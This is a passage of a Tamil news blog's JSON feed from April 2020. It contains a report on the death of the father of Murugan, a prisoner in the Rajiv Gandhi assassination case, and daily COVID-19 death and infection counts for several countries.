src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieNsTh5B-uAUCqnyvHVlj54u-7NsEjmJa2K6GASWwWCFK-f7rRxMZ9IOjestkOvwCwEw1qX871Y9Rx-0eRKahz0utxwmraTxS3P1bGpnIgVMRiY0hfNE_D03E3yudOfDwZAbEQ053aCdRz\/s1600\/1.jpg\" style=\"border: 0px; display: block; margin: 0px auto; max-width: 100%;\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #292929; font-family: lora, serif; font-size: 14px; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇந்தியாவின் முன்னாள்ப் பிரதமர் ராஜீவ் காந்தி கொலை வழக்கில் கடந்த 28 ஆண்டுகளாக இந்தியச் சிறையில் அடைக்கப்பட்டுள்ள எழுபேரில் ஒருவரான\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eமுருகனின் தந்தை இலங்கை நேரப்படி இன்று திங்கட்கிழமை ஏப்ரல் 27ம் நாள் அதிகாலை 3 மணியளவில் உயிரிழந்தார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003E75 அகவையுடைய முருகனின் தந்தை வெற்றிவேல் புற்றுநோயால் பாதிக்கப்பட்டிருந்த நிலையில், பல ஆண்டுகளாக யாழ்ப்பாணம் மருத்துவமனையில் அனுமதிக்கப்பட்டிருந்தார்.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஎனினும் அவரது உடல்நிலை மிகவும் பாதிக்கப்பட்டு கவலைக்கிடமாக இருந்த செய்தி வேலூர் சிறையில் அடைக்கப்பட்டுள்ள முருகனுக்கு அறிவிக்கப்பட்ட நிலையில், தனது தந்தையுடன் கானொளி தொடர்பாடல் ஊடாக பார்த்து பேச மனிதாபிமான அடிப்படையில் அனுமதிக்குமாறு தமிழக முதல்வர் எடப்பாடி பழனிச்சாமிக்கு அண்மையில் அவசர மனு அனுப்பியிருந்தார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPZxJztTLXfPwE4x2eHQvheECUix9Oz4pxTisrZCdQ9oPlxvZuilx9rY8lCKED5RwbsTntiXCEgMGtOgtQoiNvm0YwivS8s32lY6f8Vn3afsgNusB1_Ei8pPX5eLmD9frZPoFEp2Xsejua\/s1600\/murugan+letter.jpg\" imageanchor=\"1\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #25a186; cursor: pointer; display: block; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1083\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPZxJztTLXfPwE4x2eHQvheECUix9Oz4pxTisrZCdQ9oPlxvZuilx9rY8lCKED5RwbsTntiXCEgMGtOgtQoiNvm0YwivS8s32lY6f8Vn3afsgNusB1_Ei8pPX5eLmD9frZPoFEp2Xsejua\/s1600\/murugan+letter.jpg\" style=\"border: 0px; display: block; margin: 0px auto; max-width: 100%;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: white; clear: both; color: #292929; font-family: lora, serif; font-size: 14px; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eகோவிட்-19 கொறோனா நுண்மித் தொற்று காரணமாக பிற கைதிகளுக்கு காணொளி தொடர்பாடல் வழியாக\u0026nbsp; அவர்களது உறவினர்களுடன் பேச அனுமதி வழங்கப்பட்டிருப்பதாகவும், எனவே தனக்கும் அதுபோன்று அனுமதி வழங்க வேண்டும் என்றும் அந்த மனுவில் முருகன் குறிப்பிட்டிருந்தார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇந்த நிலையில், முருகன் தனது தந்தையை கடைசியாக பார்க்காத நிலையில், இன்று அதிகாலை வெற்றிவேல் யாழ்ப்பாணம் மருத்துவமனையில் காலமானார்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eராஜீவ் காந்தி கொலை வழக்கில் குற்றம் சாட்டப்பட்ட முருகன் வேலூர் மத்திய ஆண்கள் சிறையிலும் அவரது மனைவி நளினி பெண்கள் சிறையிலும் 28 ஆண்டுகளுக்கும் மேலாக ஆயுள் தண்டனை அனுபவித்துவருகிறார்கள்.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇவர்கள் உள்பட ஏழு பேரையும் விடுதலை செய்யும் பிரேரணையை முன்னாள் முதல்வர் அமரர் ஜெயலலிதா நிறைவேற்றி மத்திய அரசிற்கு அனுப்பிய போதும் அது மத்திய அரசால் நிராகரிக்கப்பட்டது.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eதொடர்ந்து தற்போதைய முதல்வர் எடப்பாடி பழனிச்சாமி தலைமையிலான அரசால், மீண்டும் பிரேரணை நிறைவேற்றப்பட்ட தமிழக ஆளுநரின் ஒப்புதலுக்கு அனுப்பட்டபோதும், இதுவரை ஒப்புதல் கிடைக்காத காரணத்தினால் ஏழு பேரின் விடுதலையும் விடுதலை பின்னடைவை எதிர்நோக்கி வருகின்றது.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"background-color: white; color: #292929; font-family: lora, serif; font-size: 14px;\" \/\u003E\n\u003Cspan style=\"background-color: white; color: #292929; font-family: \u0026quot;lora\u0026quot; , serif; font-size: 14px;\"\u003Eஇந்நிலையில் முருகனின் தந்தையின் இறுதிச் சடங்கை காணொளி தொடர்பாடல் மூலம் அவர் பார்க்க தமிழக அரசு அனுமதி வழங்க வேண்டும் என்று சமூக ஆர்வலர்கள் கோரிக்கை விடுத்து வருகின்றனர்.\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/8062622433840771692\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/murukanfatherpassaway27.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/8062622433840771692"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/8062622433840771692"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/murukanfatherpassaway27.html","title":"முருகனின் தந்தை இறந்தார்!"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieNsTh5B-uAUCqnyvHVlj54u-7NsEjmJa2K6GASWwWCFK-f7rRxMZ9IOjestkOvwCwEw1qX871Y9Rx-0eRKahz0utxwmraTxS3P1bGpnIgVMRiY0hfNE_D03E3yudOfDwZAbEQ053aCdRz\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-5331028873312822828"},"published":{"$t":"2020-04-26T18:29:00.001+01:00"},"updated":{"$t":"2020-04-26T18:29:58.448+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"உயிரிழப்புகள்: அமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-aYe27k9pqWSi5RmcAxyp6G5PXCRo_0Wg0m6sh0CzNes9XHAWJPakTHWyXTRz9CbYrlBrVDU-gBWp5ibzIL52pVjhNIbPR9sTLtFTKYZ-31IWhaK92vTED5jfkVLPyFov8FycWz9_ZsfR\/s1600\/corona+death+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"525\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-aYe27k9pqWSi5RmcAxyp6G5PXCRo_0Wg0m6sh0CzNes9XHAWJPakTHWyXTRz9CbYrlBrVDU-gBWp5ibzIL52pVjhNIbPR9sTLtFTKYZ-31IWhaK92vTED5jfkVLPyFov8FycWz9_ZsfR\/s1600\/corona+death+2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஅமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் ஆகிய நாடுகளில் இன்று ஞாயிற்றுக்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E உயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅமெரிக்கா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 685\u003Cbr \/\u003E\nஇன்றைய தொற்று: 10,106\u003Cbr \/\u003E\nமொத்த இறப்பு: 54,941\u003Cbr \/\u003E\nமொத்த தொற்று: 970,757\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eகனடா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 24\u003Cbr \/\u003E\nஇன்றைய தொற்று: 437\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,489\u003Cbr \/\u003E\nமொத்த தொற்று: 45,791\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஅவுஸ்ரேலியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 3\u003Cbr \/\u003E\nஇன்றைய தொற்று: 16\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 83\u003Cbr \/\u003E\nமொத்த தொற்று: 83\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநியூசிலாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 9\u003Cbr \/\u003E\nமொத்த இறப்பு: 18\u003Cbr \/\u003E\nமொத்த தொற்று: 1,470\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003Eமலேசியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 38\u003Cbr \/\u003E\nமொத்த இறப்பு: 98\u003Cbr \/\u003E\nமொத்த தொற்று: 5,780\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசிங்கப்பூர்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 00\u003Cbr \/\u003E\nஇன்றைய தொற்று: 931\u003Cbr \/\u003E\nமொத்த இறப்பு: 12\u003Cbr \/\u003E\nமொத்த தொற்று: 13,624\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/5331028873312822828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/5331028873312822828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/5331028873312822828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/acanms26.html","title":"உயிரிழப்புகள்: அமெரிக்கா, கனடா, அவுஸ்ரேலியா, நியூசிலாந்து, மலேசியா, சிங்கப்பூர் "}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-aYe27k9pqWSi5RmcAxyp6G5PXCRo_0Wg0m6sh0CzNes9XHAWJPakTHWyXTRz9CbYrlBrVDU-gBWp5ibzIL52pVjhNIbPR9sTLtFTKYZ-31IWhaK92vTED5jfkVLPyFov8FycWz9_ZsfR\/s72-c\/corona+death+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-4160250123168973"},"published":{"$t":"2020-04-26T18:12:00.000+01:00"},"updated":{"$t":"2020-04-26T18:12:38.688+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"உயிரிழப்புகள்: இத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDcHfpeNcouApHrKFuBCvAfnFKOa3HNSc9wP76i_JxAnL9bP25O8b_N6s4gq-6wWSo29IkGsuhai16DXBIVQASNaQE0iwUaXjwCgIyWu0VbcFaaSBOj-Y6a2O56PlGkNgTm1vYrPKOVz6z\/s1600\/corona+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDcHfpeNcouApHrKFuBCvAfnFKOa3HNSc9wP76i_JxAnL9bP25O8b_N6s4gq-6wWSo29IkGsuhai16DXBIVQASNaQE0iwUaXjwCgIyWu0VbcFaaSBOj-Y6a2O56PlGkNgTm1vYrPKOVz6z\/s1600\/corona+5.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nஇத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா ஆகிய நாடுகளில் இன்று சனிக்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇத்தாலி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 260\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 2,324\u003Cbr \/\u003E\nமொத்த இறப்பு: 26,644\u003Cbr \/\u003E\nமொத்த தொற்று: 197,675\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eசுவீடன்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 2\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 463\u003Cbr \/\u003E\nமொத்த இறப்பு: 2,194\u003Cbr \/\u003E\nமொத்த தொற்று: 18,640\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eடென்மார்க்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 4\u003Cbr \/\u003E\nஇன்றைய தொற்று: 130\u003Cbr \/\u003E\nமொத்த இறப்பு: 422\u003Cbr \/\u003E\nமொத்த தொற்று: 8,575\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003Eநோர்வே\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 6\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 201\u003Cbr \/\u003E\nமொத்த தொற்று: 7,499\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபின்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 4\u003Cbr \/\u003E\nஇன்றைய தொற்று: 101\u003Cbr \/\u003E\nமொத்த இறப்பு: 190\u003Cbr \/\u003E\nமொத்த தொற்று: 4,576\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇலங்கை\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 0\u003Cbr \/\u003E\nஇன்றைய தொற்று: 53\u003Cbr \/\u003E\nமொத்த இறப்பு: 7\u003Cbr \/\u003E\nமொத்த தொற்று: 505\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eஇந்தியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 1\u003Cbr \/\u003E\nஇன்றைய தொற்று: 634\u003Cbr \/\u003E\nமொத்த இறப்பு: 826\u003Cbr \/\u003E\nமொத்த தொற்று: 26,917"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/4160250123168973\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdnfsi26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/4160250123168973"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/4160250123168973"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/isdnfsi26.html","title":"உயிரிழப்புகள்: இத்தாலி, சுவீடன், டென்மார்க், நோர்வே, பின்லாந்து, இலங்கை, இந்தியா"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDcHfpeNcouApHrKFuBCvAfnFKOa3HNSc9wP76i_JxAnL9bP25O8b_N6s4gq-6wWSo29IkGsuhai16DXBIVQASNaQE0iwUaXjwCgIyWu0VbcFaaSBOj-Y6a2O56PlGkNgTm1vYrPKOVz6z\/s72-c\/corona+5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-4879819822264548792"},"published":{"$t":"2020-04-26T18:02:00.000+01:00"},"updated":{"$t":"2020-04-26T18:02:14.965+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"உலகம்"}],"title":{"type":"text","$t":"உயிரிழப்புகள்: பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWEizIfaTsNPk4pvvRY-iOw6WPPRFGFB7pMnYAsZf3v6IVFEcXtnpoyTLQU24Mor_0frtkq5KR-h0BEDTbwFQLCQIkI2NdT3Ejvd-GvoW4ZZyUatmXlu8JlM9wnx6H3kETKqzi71GdM3Wm\/s1600\/corona+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1068\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWEizIfaTsNPk4pvvRY-iOw6WPPRFGFB7pMnYAsZf3v6IVFEcXtnpoyTLQU24Mor_0frtkq5KR-h0BEDTbwFQLCQIkI2NdT3Ejvd-GvoW4ZZyUatmXlu8JlM9wnx6H3kETKqzi71GdM3Wm\/s1600\/corona+4.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nபிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து ஆகிய நாடுகளில் இன்று ஞாயிற்றுக்கிழமை கொரோனா தொற்று நோயால்\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003Eஉயிரிழந்துள்ளவர்கள் மற்றும் தொற்று நோய்க்கு உள்ளாகியுள்ளானவர்களின் எண்ணிக்கை விபரங்கள் கீழே:-\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரித்தானியா\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 413\u003Cbr \/\u003E\nஇன்றைய தொற்று: 4,463\u003Cbr \/\u003E\nமொத்த இறப்பு: 20,732\u003Cbr \/\u003E\nமொத்த தொற்று: 152,840\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபிரான்ஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: --\u003Cbr \/\u003E\nஇன்றைய தொற்று: --\u003Cbr \/\u003E\nமொத்த இறப்பு: 22,245\u003Cbr \/\u003E\nமொத்த தொற்று: 159,828\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eயேர்மனி\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 7\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nஇன்றைய தொற்று: 601\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\nமொத்த இறப்பு: 5,884\u003Cbr \/\u003E\nமொத்த தொற்று: 157,114\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eசுவிஸ்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 8\u003Cbr \/\u003E\nஇன்றைய தொற்று: 167\u003Cbr \/\u003E\nமொத்த இறப்பு: 1,607\u003Cbr \/\u003E\nமொத்த தொற்று: 29,061\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eபெல்ஜியம்\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 177\u003Cbr \/\u003E\nஇன்றைய தொற்று: 809\u003Cbr \/\u003E\nமொத்த இறப்பு: 7,094\u003Cbr \/\u003E\nமொத்த தொற்று: 46,134\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Eநெதர்லாந்து\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nஇன்றைய உயிரிழப்பு: 66\u003Cbr \/\u003E\nஇன்றைய தொற்று: 655\u003Cbr \/\u003E\nமொத்த இறப்பு: 4,475\u003Cbr \/\u003E\nமொத்த தொற்று: 37,845"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pathivu24.com\/feeds\/4879819822264548792\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/bfgsbn26.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/4879819822264548792"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1671532243301803910\/posts\/default\/4879819822264548792"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pathivu24.com\/2020\/04\/bfgsbn26.html","title":"உயிரிழப்புகள்: பிரித்தானியா, பிரான்ஸ், யேர்மனி, சுவிஸ், பெல்ஜியம், நெதர்லாந்து"}],"author":[{"name":{"$t":"சாதனா"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975902630564900268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWEizIfaTsNPk4pvvRY-iOw6WPPRFGFB7pMnYAsZf3v6IVFEcXtnpoyTLQU24Mor_0frtkq5KR-h0BEDTbwFQLCQIkI2NdT3Ejvd-GvoW4ZZyUatmXlu8JlM9wnx6H3kETKqzi71GdM3Wm\/s72-c\/corona+4.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1671532243301803910.post-2725834048618124724"},"published":{"$t":"2020-04-26T15:51:00.000+01:00"},"updated":{"$t":"2020-04-26T15:51:48.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"இலங்கை"}],"title":{"type":"text","$t":"கொரோனா நெருக்கடி:தொடரும் தற்கொலைகள்?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfo21LqAsackX0yLp2qSrwXtirEEaPyqrFrP-Kn0pFrlnqQfCCG18L_dOPNDId1URwCoAPobLoRT-zSYx3WuGk1kQHS-L7AGZeDj3ISIl6NOa6TpQQ7kpbwbgyrhRhS34WcvUNs5xmxeeC\/s1600\/thakolai.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"459\" data-original-width=\"734\" 